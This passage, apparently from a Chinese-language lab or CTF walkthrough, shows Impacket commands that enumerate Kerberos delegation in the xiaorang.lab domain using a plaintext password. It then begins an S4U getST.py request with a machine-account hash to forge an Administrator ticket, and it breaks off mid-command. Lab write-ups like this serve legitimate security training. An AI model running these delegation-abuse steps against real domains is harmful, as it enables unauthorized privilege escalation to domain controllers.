 查询域委派关系
Bash
1 $ proxychains findDelegation.py xiaorang.lab/Aldrich:'P@ssw0rd' -dc-ip 172.22.8.15 -tar
2
3 Impacket v0.10.1.dev1+20230718.100545.fdbd2568 - Copyright 2022 Fortra
4
5 AccountName    AccountType  DelegationType                      DelegationRightsTo
6 -------------  -----------  ----------------------------------  -----------------------
7 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01.xiaorang.lab/
8 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01.xiaorang.lab
9 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01
10 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01.xiaorang.lab/
11 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01/XIAORANG
12 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01.xiaorang.lab/
13 WIN2016$       Computer     Constrained w/ Protocol Transition  ldap/DC01.xiaorang.lab/
14 WIN19-CLIENT$  Computer     Constrained w/ Protocol Transition  cifs/WIN2016.xiaorang.l
15 WIN19-CLIENT$  Computer     Constrained w/ Protocol Transition  cifs/WIN2016
存在从 WIN2016$ 到 DC01 的约束委派, 并且委派的是 LDAP 服务
利用 S4U 协议请求 ST 伪造 Administrator 用户
Bash
1 proxychains getST.py xiaorang.lab/WIN2016\$ -hashes :02b2a436556a3dd5d6638ad03f87c43e -